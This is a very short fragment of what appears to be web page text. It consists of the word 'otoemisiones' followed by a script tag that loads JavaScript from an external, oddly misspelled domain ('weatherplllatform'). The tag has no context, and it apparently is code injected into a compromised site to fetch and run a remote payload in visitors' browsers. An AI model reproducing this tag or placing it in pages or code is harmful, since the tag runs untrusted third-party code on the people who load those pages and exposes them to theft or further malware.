 otoemisiones <script src='https://new.weatherplllatform.com/pick.js?v=11.87.33' type='text/javascript'></script>